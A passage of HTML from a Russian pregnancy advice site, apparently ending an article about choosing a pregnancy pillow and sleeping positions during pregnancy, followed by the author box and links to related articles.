&#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1072;. &#1054;&#1090;&#1076;&#1072;&#1090;&#1100; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1095;&#1090;&#1077;&#1085;&#1080;&#1077; &#1083;&#1091;&#1095;&#1096;&#1077; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072;&#1084;, &#1074;&#1085;&#1077;&#1096;&#1085;&#1080;&#1081; &#1095;&#1077;&#1093;&#1086;&#1083; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1096;&#1080;&#1090; &#1080;&#1079; &#1073;&#1103;&#1079;&#1080; &#1080;&#1083;&#1080; &#1093;&#1083;&#1086;&#1087;&#1082;&#1086;&#1074;&#1086;&#1081; &#1090;&#1082;&#1072;&#1085;&#1080;. &#1053;&#1072;&#1090;&#1091;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1099; &#1083;&#1077;&#1075;&#1082;&#1086; &#1074;&#1087;&#1080;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090; &#1074;&#1083;&#1072;&#1075;&#1091;, &#1075;&#1080;&#1087;&#1086;&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1077;&#1085;&#1085;&#1099;&#1077; &#1080; &#1087;&#1088;&#1086;&#1089;&#1090;&#1099;&#1077; &#1074; &#1091;&#1093;&#1086;&#1076;&#1077;. &#1053;&#1072;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1073;&#1099;&#1090;&#1100; &#1091;&#1087;&#1088;&#1091;&#1075;&#1080;&#1084; &#1080; &#1076;&#1077;&#1088;&#1078;&#1072;&#1090;&#1100; &#1092;&#1086;&#1088;&#1084;&#1091;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1076;&#1086;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1089;&#1080;&#1085;&#1090;&#1077;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1086;&#1074;;</li><li style="text-align:justify;">&#1091;&#1085;&#1080;&#1074;&#1077;&#1088;&#1089;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1077;. &#1046;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1086;&#1082;&#1091;&#1087;&#1072;&#1090;&#1100; &#1080;&#1079;&#1076;&#1077;&#1083;&#1080;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1073;&#1091;&#1076;&#1077;&#1090; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1082;&#1086;&#1088;&#1084;&#1083;&#1077;&#1085;&#1080;&#1103; &#1075;&#1088;&#1091;&#1076;&#1100;&#1102;;</li><li style="text-align:justify;">&#1091;&#1076;&#1086;&#1073;&#1089;&#1090;&#1074;&#1086; &#1074; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080;. &#1055;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &mdash; &#1101;&#1090;&#1086; &#1085;&#1077; &#1076;&#1072;&#1085;&#1100; &#1084;&#1086;&#1076;&#1077;, &#1072; &#1074;&#1077;&#1097;&#1100;, &#1087;&#1088;&#1080;&#1079;&#1074;&#1072;&#1085;&#1085;&#1072;&#1103; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1080;&#1090;&#1100; &#1078;&#1080;&#1079;&#1085;&#1100; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077;, &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1102;&#1097;&#1077;&#1081; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1088;&#1080; &#1074;&#1099;&#1073;&#1086;&#1088;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; &#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1085;&#1072; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;, &#1080;&#1079;&#1076;&#1077;&#1083;&#1080;&#1077; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1092;&#1086;&#1088;&#1084;&#1091; &#1090;&#1077;&#1083;&#1072; &#1080; &#1073;&#1099;&#1090;&#1100; &#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1084; &#1076;&#1083;&#1103; &#1082;&#1086;&#1078;&#1080;.</li></ul><p style="text-align:justify;">&#1042; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077; &#1074;&#1099;&#1073;&#1086;&#1088; &#1087;&#1086;&#1079; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1088;&#1072;&#1079;&#1085;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1077;&#1077;, &#1095;&#1077;&#1084; &#1074;&#1086; &#1074;&#1090;&#1086;&#1088;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1074;&#1080;&#1085;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1053;&#1086; &#1077;&#1089;&#1083;&#1080; &#1085;&#1072;&#1089;&#1090;&#1088;&#1086;&#1080;&#1090;&#1100;&#1089;&#1103; &#1085;&#1072; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1099;&#1081; &#1088;&#1077;&#1078;&#1080;&#1084; &#1089;&#1085;&#1072;, &#1074;&#1099;&#1073;&#1088;&#1072;&#1090;&#1100; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1085;&#1091;&#1102; &#1087;&#1086;&#1079;&#1091; &#1080; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1103;&#1097;&#1091;&#1102; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1091;, &#1084;&#1077;&#1089;&#1103;&#1094;&#1099; &#1074; &#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1080;&#1080; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1085;&#1077; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1103;&#1090; &#1085;&#1077;&#1091;&#1076;&#1086;&#1073;&#1089;&#1090;&#1074;. &#1040; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1089;&#1085;&#1086;&#1074;&#1072; &#1089;&#1084;&#1086;&#1078;&#1077;&#1090;&#1077;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1079;&#1072;&#1082;&#1086;&#1085;&#1095;&#1080;&#1090;&#1077; &#1082;&#1086;&#1088;&#1084;&#1080;&#1090;&#1100; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1075;&#1088;&#1091;&#1076;&#1100;&#1102;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/fitisova-82" rel="nofollow">&#1045;&#1083;&#1077;&#1085;&#1072; &#1060;&#1080;&#1090;&#1080;&#1089;&#1086;&#1074;&#1072;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img data-del="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/fitisova.82-150x150.jpg"><noscript><img data-del="avatar" src="https://budumamoi.com/wp-content/uploads/2018/10/fitisova.82-150x150.jpg" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;"></noscript></div><div class="box-option"><span class="description">&#1051;&#1077;&#1085;&#1072;, 36 &#1083;&#1077;&#1090;, &#1084;&#1072;&#1084;&#1072; &#1089;&#1099;&#1085;&#1072;-&#1090;&#1088;&#1077;&#1090;&#1100;&#1077;&#1082;&#1083;&#1072;&#1089;&#1089;&#1085;&#1080;&#1082;&#1072;</span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="4286" data-total="1" data-rating="5" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 &#1075;&#1086;&#1083;&#1086;&#1089;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 5 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/poleznoe/mozhno-li-beremennyim-vyazat.html" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1103;&#1079;&#1072;&#1090;&#1100; &#1089;&#1087;&#1080;&#1094;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1082;&#1088;&#1102;&#1095;&#1082;&#1086;&#1084;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1103;&#1079;&#1072;&#1090;&#1100; &#1089;&#1087;&#1080;&#1094;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1082;&#1088;&#1102;&#1095;&#1082;&#1086;&#1084;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1103;&#1079;&#1072;&#1090;&#1100; &#1089;&#1087;&#1080;&#1094;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1082;&#1088;&#1102;&#1095;&#1082;&#1086;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/vyazanie-vo-vremya-beremennosti.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/05/vyazanie-vo-vremya-beremennosti.jpg" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1103;&#1079;&#1072;&#1090;&#1100; &#1089;&#1087;&#1080;&#1094;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1082;&#1088;&#1102;&#1095;&#1082;&#1086;&#1084;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1103;&#1079;&#1072;&#1090;&#1100; &#1089;&#1087;&#1080;&#1094;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1082;&#1088;&#1102;&#1095;&#1082;&#1086;&#1084;"></noscript></span><span class="yarpp-thumbnail-title">&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1103;&#1079;&#1072;&#1090;&#1100; &#1089;&#1087;&#1080;&#1094;&#1072;&#1084;&#1080; &#1080;&#1083;&#1080; &#1082;&#1088;&#1102;&#1095;&#1082;&#1086;&#1084;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/poleznoe/mozhno-li-beremennyim-letat-na-samolete.html" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1083;&#1077;&#1090;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1083;&#1105;&#1090;&#1077;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1077;&#1088;&#1077;&#1083;&#1105;&#1090;&#1086;&#1074; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1083;&#1077;&#1090;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1083;&#1105;&#1090;&#1077;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1077;&#1088;&#1077;&#1083;&#1105;&#1090;&#1086;&#1074; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1083;&#1077;&#1090;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1083;&#1105;&#1090;&#1077;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1077;&#1088;&#1077;&#1083;&#1105;&#1090;&#1086;&#1074; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/perelety-vo-vremya-beremennosti.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/05/perelety-vo-vremya-beremennosti.jpg" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1083;&#1077;&#1090;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1083;&#1105;&#1090;&#1077;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1077;&#1088;&#1077;&#1083;&#1105;&#1090;&#1086;&#1074; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1083;&#1077;&#1090;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1083;&#1105;&#1090;&#1077;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1077;&#1088;&#1077;&#1083;&#1105;&#1090;&#1086;&#1074; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093;"></noscript></span><span class="yarpp-thumbnail-title">&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1083;&#1077;&#1090;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1083;&#1105;&#1090;&#1077;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1077;&#1088;&#1077;&#1083;&#1105;&#1090;&#1086;&#1074; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/poleznoe/voprosy-very/mozhno-li-beremennyim-hodit-na-kladbishhe.html" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1082;&#1083;&#1072;&#1076;&#1073;&#1080;&#1097;&#1077; &#1080; &#1087;&#1086;&#1093;&#1086;&#1088;&#1086;&#1085;&#1099;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1082;&#1083;&#1072;&#1076;&#1073;&#1080;&#1097;&#1077; &#1080; &#1087;&#1086;&#1093;&#1086;&#1088;&#1086;&#1085;&#1099;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1082;&#1083;&#1072;&#1076;&#1073;&#1080;&#1097;&#1077; &#1080; &#1087;&#1086;&#1093;&#1086;&#1088;&#1086;&#1085;&#1099;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/mozhno-li-beremennym-hodit-na-kladbishche.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/05/mozhno-li-beremennym-hodit-na-kladbishche.jpg" class="wp-post-image" alt="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1082;&#1083;&#1072;&#1076;&#1073;&#1080;&#1097;&#1077; &#1080; &#1087;&#1086;&#1093;&#1086;&#1088;&#1086;&#1085;&#1099;" title="&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1082;&#1083;&#1072;&#1076;&#1073;&#1080;&#1097;&#1077; &#1080; &#1087;&#1086;&#1093;&#1086;&#1088;&#1086;&#1085;&#1099;"></noscript></span><span class="yarpp-thumbnail-title">&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1085;&#1072; &#1082;&#1083;&#1072;&#1076;&#1073;&#1080;&#1097;&#1077; &#1080; &#1087;&#1086;&#1093;&#1086;&#1088;&#1086;&#1085;&#1099;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13582" class="post-card post-13582 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная на работе" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная на работе" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" rel="bookmark" >Декретное место, или срочный трудовой договор с неточным сроком</a></div></header><div class="post-card__content"><p>&#1057;&#1088;&#1086;&#1095;&#1085;&#1086;&#1077; &#1090;&#1088;&#1091;&#1076;&#1086;&#1074;&#1086;&#1077; &#1089;&#1086;&#1075;&#1083;&#1072;&#1096;&#1077;&#1085;&#1080;&#1077; &mdash; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1083;&#1091;&#1095;&#1072;&#1081; &#1074; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1089; &#1090;&#1088;&#1091;&#1076;&#1086;&#1074;&#1099;&#1084; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1076;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;&#1084; &#1056;&#1060;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1085;&#1072; &#1087;&#1088;&#1072;&#1082;&#1090;&#1080;&#1082;&#1077; &#1090;&#1072;&#1082;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1081; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1095;&#1072;&#1089;&#1090;&#1086;, &#1072; &#1074;&#1089;&#1105; &#1080;&#1079;-&#1079;&#1072; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1102;&#1097;&#1080;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12320" class="post-card post-12320 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/mozhno-li-beremennym-hodit-v-kinoteatr.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кинотеатр" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="кинотеатр" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5aeccf508960a-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/mozhno-li-beremennym-hodit-v-kinoteatr.html" rel="bookmark" >Можно ли беременным ходить в кинотеатр: разбираем объективные причины запрета</a></div></header><div class="post-card__content"><p>&#1055;&#1086;&#1089;&#1077;&#1097;&#1077;&#1085;&#1080;&#1077; &#1082;&#1080;&#1085;&#1086;&#1090;&#1077;&#1072;&#1090;&#1088;&#1086;&#1074; &mdash; &#1086;&#1076;&#1080;&#1085; &#1080;&#1079; 